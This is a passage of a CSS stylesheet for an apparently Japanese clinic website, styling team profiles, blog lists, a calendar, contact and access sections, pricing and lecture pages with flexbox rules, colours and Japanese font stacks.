	display: inline-block;
	width: 70px;
	height: 70px;
	left: -10px;
	top: -24px;
	z-index: -1;
	border-radius: 45px
}

.column_2 .circle.blue {
	color: #555
}

.column_2 .circle.pink {
	color: #635334
}

.column_2 .circle.pink:before,
.teams_contants li .circle:before {
	background-color: #ceb57e
}

.column_2 .circle.one:before {
	bottom: -25px
}

.column_2 .text {
	margin: 0 0 30px
}

.column_2 .btns {
	margin: 5px 0 0
}

.column_3 {
	padding-top: 70px;
	padding-bottom: 70px
}

.column_3 .mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.column_3.archives li {
	padding-top: 15px;
	padding-bottom: 15px;
	border-radius: 5px;
	margin-bottom: 40px
}

.column_3.archives li a,
.imgs .three .inner img,
.map_area .card_detail a {
	display: block
}

.column_3.archives li .date_cat {
	font-size: 12px;
	font-size: .75rem;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 10px 0 15px
}

.column_3.archives li .date_cat .cat {
	background-color: #a68c53;
	color: #fff;
	padding: 5px
}

.column_3.archives li .li_ttl {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	color: #464646;
	margin: 0 0 15px
}

.column_3.archives li .li_txt {
	font-size: 12px;
	font-size: .75rem;
	color: #464646;
	margin: 0;
	line-height: 23px
}

.column_3.bg_blue {
	background-color: #efefef
}

.column_3.bg_blue li {
	margin-bottom: 60px
}

.blog_area .top_bloglist li:last-child,
.column_3.bg_blue li:last-child {
	margin-bottom: 0
}

.column_3.bg_blue li .li_ttl {
	font-size: 18px;
	font-size: 1.125rem;
	margin: 25px 0;
	color: #555
}

.column_3.bg_blue li .li_txt {
	font-size: 12px;
	font-size: .75rem;
	color: #555;
	margin: 0 0 35px;
	line-height: 24px
}

.column_3 .custumers li {
	padding-top: 0;
	padding-bottom: 0;
	margin-bottom: 80px
}

.column_3 .custumers .name,
.column_3 .custumers .position {
	font-size: 17px;
	font-size: 1.0625rem;
	margin: 15px 0 0;
	font-weight: 700
}

.column_3 .custumers .name {
	margin: 10px 0 0
}

.column_3 .custumers .btns {
	margin: 25px auto 0
}

.column_3 .custumers .btns+.btns {
	margin: 10px auto 0
}

.map_area {
	padding: 40px 0 60px
}

.map_area .cards {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.map_area .cards.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.map_area .card_detail {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	max-width: 509px;
	border: 2px solid #efefef;
	border-radius: 5px;
	padding: 15px;
	display: inline-block
}

.map_area .card_detail a h3 {
	margin: 20px 0 15px;
	color: #a68c53;
	font-size: 20px;
	font-size: 1.25rem
}

.map_area .card_detail:nth-child(odd) {
	margin: 0 0 20px
}

.cal_area {
	padding: 60px 0;
	background: url(./images/top_bg_calender.png) 0 0/cover no-repeat
}

.cal_area.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 60px
}

.cal_area .dashed_ttl span {
	color: #fff;
	border-bottom: 4px dotted #fff
}

.cal_area .month {
	text-align: center;
	height: 350px;
	margin-bottom: 25px
}

.cal_area .month span {
	background: rgba(255, 255, 255, .5);
	width: 100%;
	height: 100%;
	padding: 162.5px 0;
	display: inline-block
}

.blog_area .top_bloglist_wapper.mv,
.cal_area .month.mv,
.top_contact.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.top_contact {
	padding: 60px 15px;
	text-align: center
}

.blog_area .top_bloglist_wapper.mv,
.top_contact.mv {
	padding-top: 60px
}

.top_contact .dashed_ttl span {
	border-bottom: 4px dotted #555
}

.top_contact .open {
	margin: 40px 0 0
}

.top_contact .tel {
	font-weight: 700;
	font-size: 37px;
	font-size: 2.3125rem
}

.top_contact .tel a {
	color: #555
}

.top_contact .btns {
	width: 100%;
	max-width: 384px;
	background: #fff
}

.top_contact .btns a {
	padding: 15px 10px;
	text-align: center
}

.blog_area {
	padding: 80px 0 60px;
	background: url(./images/top_bg_blog.png) 0 0/cover no-repeat
}

.blog_area.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 80px
}

.blog_area .top_bloglist_wapper {
	width: 100%;
	max-width: 920px;
	margin: 0 auto 60px;
	padding: 40px 30px 45px;
	background: #fff
}

.blog_area .top_bloglist li {
	margin-bottom: 20px;
	border-bottom: 1px dashed #464646
}

.blog_area .top_bloglist li a {
	padding-bottom: 5px;
	display: block
}

.blog_area .top_bloglist li a:hover {
	text-decoration: underline;
	color: #a68c53
}

.blog_area .top_bloglist li .date {
	color: #fff;
	background-color: #a68c53;
	padding: 0 10px;
	margin: 0 30px 5px 0;
	font-size: 14px;
	font-size: .875rem;
	display: block;
	text-align: center;
	max-width: 130px
}

.blog_area .btns {
	width: 90%
}

.contents_title {
	text-align: center;
	font-size: 26px;
	font-size: 1.625rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .1rem;
	margin-top: 100px
}

.searches,
.singlebox {
	max-width: 784px;
	margin: 0 auto;
	padding: 0 15px
}

.searches .harf {
	padding: 30px 50px;
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #e2e2e2;
	vertical-align: top
}

.searches .harf ul {
	margin-top: 25px
}

.searches .harf ul li {
	margin-bottom: 5px;
	padding-left: 1rem;
	font-weight: 700
}

.searches .harf p {
	font-weight: 700;
	background: url(./images/arrow_up.svg) 100% center/12px 7px no-repeat
}

.searches .harf img {
	display: inline-block;
	margin-right: 20px
}

.searches .cat img {
	width: 28px;
	height: 28px
}

.searches .month img {
	width: 28px;
	height: 29px
}

.singlebox {
	max-width: 758px;
	margin: 30px auto 40px
}

.singlebox .contents {
	margin: 30px 0 100px
}

.singlebox .contents img {
	margin-bottom: 20px
}

.singlebox .single_pager {
	border-top: 1px solid #e2e2e2;
	margin: 30px 0
}

.singlebox .single_pager .next,
.singlebox .single_pager .prev {
	padding: 10px 0;
	border-bottom: 1px solid #e2e2e2
}

.privacy_list li a,
.singlebox .single_pager .next a,
.singlebox .single_pager .prev a {
	text-decoration: underline
}

.singlebox .bnr a {
	margin: 0 auto;
	max-width: 480px
}

.single_header {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin: 40px 0 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #e2e2e2;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.single_header .single_thumbs {
	width: 40%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 40%;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%
}

.single_header .titles {
	margin-left: 20px;
	width: 50%
}

.single_header .titles .date_cat,
.sitemap_list .parent {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.single_header .titles .date_cat {
	font-size: 16px;
	font-size: 1rem;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 20px 0 25px;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.single_header .titles .date_cat .cat {
	font-size: 12px;
	font-size: .75rem;
	background-color: #a68c53;
	color: #fff;
	padding: 0 5px;
	margin-left: 20px
}

.privacy_list h3,
.privacy_list li span,
.single_header h2 {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700
}

.single_header h2.title {
	margin-top: 30px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.privacy_list h3,
.privacy_list li span {
	margin-bottom: 30px;
	display: block
}

.privacy_list li span {
	margin-bottom: 10px
}

.privacy_list ul {
	margin-top: 30px
}

.privacy_list li,
.sitemap_list li {
	padding: 30px 0;
	border-bottom: 1px solid #e2e2e2
}

.privacy_list li {
	line-height: 30px
}

.sitemap_list li {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700
}

.singlebox .bnr a,
.sitemap_list li a {
	display: block;
	width: 100%
}

.sitemap_list .parent {
	padding-bottom: 30px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.sitemap_list .child,
.sitemap_list .first {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	padding: 30px 0 15px
}

.sitemap_list .child {
	border-bottom: none;
	padding: 0
}

.sitemap_list .grandson li {
	border-bottom: none;
	padding: 21.5px 20px 0;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400
}

.teams_contants {
	padding-bottom: 60px
}

.teams_contants li {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 120px 0 0
}

.teams_contants li:first-child {
	padding: 90px 0 0
}

.teams_contants li:last-child {
	padding: 120px 0
}

.teams_contants li .inner {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	padding: 0 15px
}

.teams_contants li .inner.img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.teams_contants li .inner.txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2;
	margin-top: 30px
}

.teams_contants li .position {
	font-size: 18px;
	font-size: 1.125rem;
	margin: 15px 0 0;
	line-height: 30px
}

.teams_contants li .history {
	margin: 20px 0 0
}

.teams_contants li .circle {
	position: relative;
	font-size: 26px;
	font-size: 1.625rem;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-weight: 700
}

.teams_contants li .circle .web_url {
	font-size: 14px;
	font-size: .875rem;
	font-weight: 400;
	position: relative;
	text-align: center;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin-left: 0;
	width: 90px;
	background: url(./images/arrow_rp.svg) 90% 45%/4px 6px no-repeat #fff;
	border: 1px solid #ceb57e
}

.teams_contants li .circle .web_url:before {
	width: 100%;
	height: 1px;
	bottom: -3px;
	left: 3px
}

.teams_contants li .circle .web_url:after {
	height: 100%;
	width: 1px;
	top: 3px;
	right: -3px
}

.teams_contants li .circle .web_url a {
	display: block;
	height: 100%;
	padding: 5px 0;
	color: #a68c53
}

.teams_contants li .circle .web_url:nth-child(even) {
	margin-left: 10px;
	background: url(./images/arrow_rw.svg) 90% 45%/4px 6px no-repeat #ceb57e
}

.teams_contants li .circle .web_url:nth-child(even) a {
	color: #fff !important
}

.teams_contants li .name,
.teams_contants li .type {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	display: block
}

.teams_contants li .type {
	font-size: 13px;
	font-size: .8125rem;
	line-height: normal;
	margin-bottom: 5px
}

.teams_contants li .name {
	margin-bottom: 10px
}

.teams_contants li .circle {
	color: #635334
}

.teams_contants li .circle .web_url:after,
.teams_contants li .circle .web_url:before,
.teams_contants.staff li .circle .web_url:after,
.teams_contants.staff li .circle .web_url:before,
.teams_contants.staff li .circle:before {
	background-color: #ceb57e
}

.teams_contants.staff li:first-child {
	padding: 50px 0 0
}

.teams_contants.staff li .name {
	width: auto;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	display: inline-block
}

.teams_contants.staff li .kana {
	margin: 10px 0 0 10px;
	font-size: 16px;
	font-size: 1rem
}

.teams_contants.staff li .position {
	font-size: 12px;
	font-size: .75rem;
	line-height: 18px;
	margin: 15px 0 0
}

.teams_contants.staff li .history {
	line-height: 22px
}

.teams_contants.staff li .circle {
	color: #635334
}

.teams_contants.staff li .circle .web_url {
	background: url(./images/arrow_rp.svg) 90% 45%/4px 6px no-repeat #fff;
	border: 1px solid #ceb57e
}

.teams_contants.staff li .circle .web_url:nth-child(even) {
	background: url(./images/arrow_rw.svg) 90% 45%/4px 6px no-repeat #ceb57e
}

.teams_contants.staff li .circle .web_url a {
	color: #a68c53
}

.teams_contants.about {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	padding-bottom: 0
}

.teams_contants.about li {
	padding: 60px 0 40px
}

.teams_contants.about .type {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 400
}

.teams_contants.about .name {
	font-size: 26px;
	font-size: 1.625rem;
	font-weight: 400
}

.teams_contants.about .position {
	font-size: 18px;
	font-size: 1.125rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	line-height: 30px
}

.teams_contants.about .history {
	margin-top: 40px;
	line-height: 32px;
	font-size: 16px;
	font-size: 1rem
}

.teams_contants.about .txt_area {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.teams_contants.about .img_area {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	margin-bottom: 20px
}

.team_uncer {
	padding: 60px 0 85px;
	background-color: #efefef
}

.team_uncer .team_parent {
	max-width: 750px;
	margin: 0 auto;
	padding: 0 15px
}

.team_uncer .team_uncer_list {
	display: block;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin: 10px 0 0;
	background: url(./images/arrow_dp.svg) 93% 47%/8px 6px no-repeat #fff !important
}

.team_uncer .team_uncer_list:hover {
	background: url(./images/arrow_dw.svg) 93% 47%/8px 6px no-repeat #a68c53 !important
}

.credo,
.imgs {
	margin-bottom: 120px
}

.credo li,
.imgs .three .inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.credo li {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 20px
}

.credo li span {
	color: #a68c53;
	width: 15%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 15%;
	-ms-flex: 0 0 15%;
	flex: 0 0 15%;
	font-size: 35px;
	font-size: 2.1875rem;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.credo li p {
	width: 85%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 85%;
	-ms-flex: 0 0 85%;
	flex: 0 0 85%;
	display: inline-block;
	font-size: 19px;
	font-size: 1.1875rem;
	margin-top: 16px
}

.imgs img {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding-top: 15px;
	padding-bottom: 15px
}

.imgs .three .inner {
	-webkit-align-content: space-between;
	-ms-flex-line-pack: justify;
	align-content: space-between
}

.bnr_area {
	padding: 0 15px 80px
}

.bnr_area.implant {
	background-color: #fff
}

.bnr_area .btns {
	margin: 0 auto !important
}

.bnr_area .bnrs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: none;
	width: 100%;
	margin: 55px 0 0
}

.bnr_area .bnrs .bnr_img {
	width: 100%
}

.bnr_area .bnrs .bnr_img a {
	display: block
}

.bnr_area .bnrs .bnr_img:first-child {
	margin-bottom: 20px
}

.facilities_wrap {
	padding: 20px 0
}

.facilities_wrap .commons,
.price_wrap {
	padding: 0
}

.facilities_wrap .commons h2 {
	margin-bottom: 60px
}

.price_wrap h2 {
	margin-bottom: 20px;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	text-align: left;
	letter-spacing: .2rem;
	font-size: 20px;
	font-size: 1.25rem
}

.price_wrap .commons {
	padding: 0;
	margin: 40px auto 60px
}

.price_wrap .commons .txt span {
	color: #a68c53;
	font-weight: 700
}

.price_wrap .btns:nth-child(even),
.price_wrap .btns:nth-child(odd) {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.price_wrap .btns:nth-child(odd):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.price_wrap .btns:nth-child(odd):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.price_wrap .btns:nth-child(even):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.price_wrap .btns:nth-child(even):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.c2_sub_txt,
.deduction h2+p {
	text-align: center;
	margin-bottom: 45px
}

.deduction {
	background: url(./images/expenses_bottom.png) center/cover no-repeat;
	padding: 30px 0 35px;
	margin-top: 60px
}

.deduction .wrap {
	background: rgba(255, 255, 255, .8);
	max-width: 100%;
	margin: 0 auto;
	padding: 25px 15px
}

.column_4 .pickup,
.deduction h2 {
	font-size: 20px;
	font-size: 1.25rem;
	text-align: center
}

.deduction h2 {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	margin-bottom: 25px
}

.deduction h2+p {
	text-align: left
}

.deduction dt {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	margin: 25px 0 5px;
	color: #555
}

.deduction dd,
.deduction h2+p {
	font-size: 14px;
	font-size: .875rem
}

.column_4.lecture .dashed_ttl {
	padding-top: 30px
}

.column_4.lecture .dashed_ttl span {
	border-bottom: 3px dotted #464646;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.column_4.lecture .fixed {
	padding-top: 60px;
	padding-bottom: 40px
}

.column_4.lecture .nomal {
	margin-bottom: 40px
}

.column_4.lecture .nomal span {
	margin-top: 10px;
	font-size: 12px;
	font-size: .75rem;
	display: block
}

.column_4.lecture .nomal h4 {
	margin-top: 15px;
	font-weight: 700;
	color: #a68c53
}

.column_4.lecture .nomal p {
	font-size: 12px;
	font-size: .75rem;
	margin-top: 15px
}

.column_4.lecture .pick {
	background-color: #e8e8e8;
	padding: 60px 0
}

.column_4.lecture .container {
	background-color: #fff;
	position: relative
}

.column_4.lecture .container+.container {
	margin-top: 50px
}

.column_4.lecture .inner {
	padding: 40px 0 60px
}

.column_4.lecture .img_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}

.column_4.lecture .thumb {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 488px;
	position: relative;
	margin-bottom: 20px
}

.column_4 .pickup {
	position: absolute;
	background-color: #a68c53;
	width: 186px;
	padding: 15px 20px;
	top: 20px;
	left: 0;
	z-index: 1;
	font-weight: 700;
	color: #fff
}

.column_4 .pickup:after,
.column_4 .pickup:before {
	position: absolute;
	content: "";
	display: block
}

.column_4 .pickup:after {
	width: 16px;
	height: 21px;
	border-top: 0 solid transparent;
	border-right: 16px solid #808283;
	border-bottom: 21px solid transparent;
	border-left: 0 solid transparent;
	top: 100%;
	left: 0
}

.column_4 .pickup:before {
	width: 72px;
	height: 94px;
	top: -40px;
	left: 0
}

.column_4 .addthumb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.column_4 .addthumb .add {
	display: inline-block;
	height: auto;
	max-width: 47%;
	margin-bottom: 20px
}

.column_4 .detail * {
	position: relative;
	z-index: 1
}

.column_4 .detail .date {
	z-index: 2;
	font-size: 14px;
	font-size: .875rem;
	color: #635334
}

.column_4 .detail h4 {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 28px
}

.column_4 .detail h4 .circle {
	line-height: 31px
}

.column_4 .detail .circle:before {
	top: -50px
}

.column_4.treatise.mv {
	padding-top: 70px
}

.column_4.treatise .dashed_ttl {
	padding-top: 30px
}

.column_4.treatise .dashed_ttl span {
	border-bottom: 3px dotted #464646;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.column_4.treatise .pick {
	padding: 60px 0
}

.column_4.treatise .pick .container {
	background-color: #fff;
	position: relative
}

.column_4.treatise .pick .container+.container {
	padding-top: 50px
}

.column_4.treatise .pick .inner {
	padding: 40px 0 60px
}

.column_4.treatise .pick .img_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}

.column_4.treatise .pick .thumb {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 488px;
	position: relative;
	margin-bottom: 40px;
	border: 1px solid #e8e8e8
}

.column_4.treatise .pick .circle {
	color: #635334;
	z-index: 1;
	font-size: 20px;
	font-size: 1.25rem
}

.column_4.treatise .pick .circle:before {
	background-color: #ceb57e
}

.column_4.treatise .container {
	border-bottom: 1px solid #e8e8e8
}

.column_4.treatise .container:last-child {
	border-bottom: none
}

.column_4.treatise:nth-child(even) .pick {
	background-color: #e8e8e8
}

.column_4.treatise:nth-child(even) .pick .circle {
	color: #635334
}

.column_4.treatise:nth-child(even) .pick .circle:before {
	background-color: #ceb57e
}

.column_4.treatise .addthumb,
.contact tr td label input {
	display: inline-block
}

.column_4.treatise .addthumb h4 {
	margin-bottom: 40px;
	margin-top: 25px
}

.column_4.treatise .addthumb h4 .circle {
	line-height: 31px
}

.years {
	width: 100%;
	margin-top: 80px
}

.y_btn {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding-bottom: 80px
}

.y_btn .btns {
	margin: 15px auto;
	max-width: 95%
}

.y_btn .btns:nth-child(even),
.y_btn .btns:nth-child(odd) {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646;
	background: url(./images/arrow_d.svg) 95% 45%/25px 5px no-repeat #fff !important
}

.y_btn .btns:nth-child(odd):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.y_btn .btns:nth-child(odd):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.y_btn .btns:nth-child(even):hover,
.y_btn .btns:nth-child(odd):hover {
	background: url(./images/arrow_d.svg) 95% 45%/25px 5px no-repeat #464646 !important
}

.y_btn .btns:nth-child(even):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.y_btn .btns:nth-child(even):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.contact h2 {
	margin-bottom: 70px;
	text-align: center
}

.contact h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	padding-bottom: 10px;
	border-bottom: 3px dotted #555
}

.contact .coution {
	color: #c04344;
	font-size: 20px;
	font-size: 1.25rem
}

.contact .sp_blocks,
.contact tr td .mwform-checkbox-field,
.contact tr td .mwform-radio-field {
	display: block
}

.contact tr td {
	width: 100%;
	display: block;
	padding: 15px 0 0
}

.contact tr td label {
	margin-top: 10px
}

.contact tr td .reason_txt {
	margin-top: 5px
}

.contact tr td select[name=selects] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0 30px 0 10px
}

.contact tr td .af_select {
	display: inline-block;
	position: relative
}

.contact tr td .af_select:after {
	position: absolute;
	content: "▼";
	display: block;
	pointer-events: none;
	z-index: 5;
	font-size: 12px;
	right: 10px;
	top: 5px
}

.contact tr td .horizontal-item,
.contact tr td .horizontal-item+.horizontal-item {
	margin-left: 0
}

.contact tr td+td {
	padding: 5px 0 15px
}

.contact .mw_wp_form_confirm td:last-child {
	vertical-align: middle;
	padding-left: 20%
}

.contact .mw_wp_form_confirm td:last-child span {
	display: block;
	margin-top: 15px
}

.contact .mw_wp_form_confirm td .af_select span,
.contact .mw_wp_form_confirm td .af_select:after,
.types_area dl+p.none:before {
	display: none
}

.contact .btns {
	margin: 40px auto 0;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	text-align: center;
	padding: 15px 95px;
	display: block;
	color: #555;
	font-size: 14px;
	font-size: .875rem;
	transition: all .2s ease-in-out
}

.access_contents button:after,
.access_contents button:before,
.contact .btns:after,
.contact .btns:before {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	content: "";
	position: absolute;
	display: inline-block
}

.contact.adds {
	margin: 150px auto
}

.contact.adds .mw_wp_form_complete {
	font-size: 20px;
	text-align: center;
	font-weight: 700;
	margin: 50px 0 0
}

.access_main .details,
.contact_flows {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.contact_flows {
	max-width: 571px;
	margin: 90px auto;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.contact_flows li {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	color: #dcdcdc
}

.access_main .details {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.access_main .details h2,
.car .access_list li span {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.access_main .details h2 {
	margin-bottom: 40px;
	font-size: 20px;
	font-size: 1.25rem
}

.access_main .details .address {
	margin-bottom: 20px
}

.access_main .details .map_link {
	border: 1px solid #464646;
	margin-bottom: 20px;
	display: inline-block
}

.access_main .details .map_link a {
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
	color: #464646;
	display: block;
	padding: 10px
}

.access_main .details .map_link:hover,
.types_area dl+p:before {
	background-color: #464646
}

.access_main .details .map_link:hover a {
	color: #fff
}

.access_main .details .tel {
	margin-bottom: 20px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.access_main .details .tel img {
	width: 30px;
	height: 32px;
	display: inline-block;
	margin-right: 15px
}

.access_main .details .tel a {
	color: #555;
	letter-spacing: .1rem;
	font-weight: 700;
	font-size: 35px;
	font-size: 2.1875rem
}

.access_main .details ul li {
	margin-bottom: 5px
}

.access_main .details ul li span {
	font-weight: 700;
